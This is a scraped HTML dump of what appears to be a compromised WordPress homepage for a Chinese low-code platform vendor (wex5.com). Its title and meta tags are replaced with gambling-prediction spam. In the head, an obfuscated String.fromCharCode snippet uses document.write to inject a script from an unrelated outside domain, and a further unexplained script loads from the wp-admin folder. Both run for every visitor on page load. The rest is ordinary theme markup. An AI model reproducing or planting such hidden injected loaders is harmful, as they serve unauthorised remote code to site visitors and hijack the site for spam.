<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wex5.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u8f7d\u5165\u4e0b\u4e00\u7ec4\u6587\u7ae0\u4e2d...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u8f6c\u81f3...","mobile_nav_cart":"\u8d2d\u7269\u8f66","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_responsive":"1","typography_sensitivity":"0.40","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u8fd4\u56de\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wex5.com/?action=fusion-get-styles&mq=max-1c.min%2Cmax-sh-640.min&ver=6.0
body_size: 14614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站</title>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站"/>
<meta name="description" content="加拿大28-PC28预测网来啦!这里是加拿大28预测的理想之地,加拿大PC28预测网站,各类精准预测无门槛畅享。PC28预测网站,28预测、PC预测等一个不落,让你告别卡顿与广告,纯粹沉浸于精准预测。"/>
<script type="text/javascript" src="wp-admin/qdj.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />	
		
		
		
				
		<meta property="og:description" content="[fusion_builder_container hundred_percent=&quot;yes&quot; hundred_percent_height=&quot;no&quot; hundred_percent_height_scroll=&quot;no&quot; hundred_percent_height_center_content=&quot;yes&quot; equal_height_columns=&quot;yes&quot; menu_anchor=&quot;&quot; hide_on_mobile=&quot;no&quot; status=&quot;published&quot; publish_date=&quot;&quot; class=&quot;&quot; id=&quot;&quot; background_color=&quot;&quot; background_image=&quot;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&quot; background_position=&quot;center center&quot; background_repeat=&quot;no-repeat&quot; fade=&quot;no&quot; background_parallax=&quot;up&quot; enable_mobile=&quot;no&quot; parallax_speed=&quot;0.3&quot; video_mp4=&quot;&quot; video_webm=&quot;&quot; video_ogv=&quot;&quot; video_url=&quot;&quot; video_aspect_ratio=&quot;16:9&quot; video_loop=&quot;yes&quot; video_mute=&quot;yes&quot; video_preview_image=&quot;&quot; border_size=&quot;0px&quot; border_color=&quot;&quot; border_style=&quot;solid&quot; margin_top=&quot;&quot; margin_bottom=&quot;&quot; padding_top=&quot;150px&quot; padding_right=&quot;30px&quot; padding_bottom=&quot;70px&quot; padding_left=&quot;30px&quot;][fusion_builder_column type=&quot;1_3&quot; layout=&quot;1_3&quot; spacing=&quot;1%&quot; center_content=&quot;no&quot; link=&quot;&quot; target=&quot;_self&quot; min_height=&quot;&quot; hide_on_mobile=&quot;no&quot; class=&quot;&quot; id=&quot;&quot; background_image_id=&quot;&quot; background_color=&quot;rgba(0,0,0,0.04)&quot; background_image=&quot;&quot; background_position=&quot;left top&quot; background_repeat=&quot;no-repeat&quot; hover_type=&quot;none&quot;"/>

									<meta property="og:image" content="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png"/>
							<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.wex5.com/wp-content/uploads/fusion-styles/019ee3cb8892d89fc271ca9e61618569.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-avada-max-1c-avada-max-sh-640-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='fusion-avada-min-shbp-avada-min-sh-cbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=min-shbp.min%2Cmin-sh-cbp.min&#038;ver=6.0' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='fusion-avada-max-shbp-avada-max-sh-shbp-avada-max-sh-cbp-avada-max-sh-sbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=6.0' type='text/css' media='only screen and (max-device-width: 640px)' />
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wex5.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wex5.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wex5.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.wex5.com/" />
<link rel='shortlink' href='https://www.wex5.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-603 fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wex5.com/" >

						<!-- standard logo -->
			<img src="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png" srcset="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png 1x, https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png 2x" width="118" height="42" style="max-height:42px;height:auto;" alt="起步科技牛刀云-企业PaaS平台，企业中台，低代码开发平台 Logo" data-retina_logo_url="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-%e8%8f%9c%e5%8d%95" class="fusion-menu"><li  id="menu-item-48643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li  id="menu-item-49572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li  id="menu-item-49866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li  id="menu-item-49763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li  id="menu-item-49869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-%e8%8f%9c%e5%8d%95-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://www.wex5.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">搜索...</span>
									<input type="text" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label="搜索..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-603" class="post-603 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">起步科技-低代码开发、PaaS平台，专业的低代码开发平台和企业PaaS平台</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.wex5.com/author/make/" title="由make发布" rel="author">make</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T21:21:14+08:00</span>						<div class="post-content">
				<p>[fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;yes&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;150px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;70px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新活动</span></em></strong></p>
